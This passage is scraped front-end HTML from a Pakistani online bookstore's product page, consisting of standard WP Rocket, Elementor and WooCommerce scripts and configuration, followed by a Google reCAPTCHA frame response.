passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/progressivebooks.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19946,"title":"Dajjal%20Shaitani%20Hathkanday%20Aur%20Teesri%20Jang%20e%20Azeem%20%D8%AF%D8%AC%D8%A7%D9%84%20%D8%B4%DB%8C%D8%B7%D8%A7%D9%86%DB%8C%20%DA%BE%D8%AA%DA%BE%DA%A9%D9%86%DA%88%DB%92%20%D8%A7%D9%88%D8%B1%20%D8%AA%DB%8C%D8%B3%D8%B1%DB%8C%20%D8%AC%D9%86%DA%AF%20%D8%B9%D8%B8%DB%8C%D9%85%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/418.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19946,"title":"Dajjal%20Shaitani%20Hathkanday%20Aur%20Teesri%20Jang%20e%20Azeem%20%D8%AF%D8%AC%D8%A7%D9%84%20%D8%B4%DB%8C%D8%B7%D8%A7%D9%86%DB%8C%20%DA%BE%D8%AA%DA%BE%DA%A9%D9%86%DA%88%DB%92%20%D8%A7%D9%88%D8%B1%20%D8%AA%DB%8C%D8%B3%D8%B1%DB%8C%20%D8%AC%D9%86%DA%AF%20%D8%B9%D8%B8%DB%8C%D9%85%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/418.jpg"}};
/* ]]> */
</script>













































<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>





<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d5f3ab4f7a198ffd6a507b804afb75d","fragment_name":"wc_fragments_4d5f3ab4f7a198ffd6a507b804afb75d","request_timeout":"5000"};
/* ]]> */
</script>

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6bf4d1029cb737fb0004c9dbf653a02f --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://progressivebooks.com.pk/wp-content/cache/min/1/a3c4a9bfc33fe9c7b3f13ac7f6302eb7.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767159041 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tpUHM1UQeD8gAgp4pfFGnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785832102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>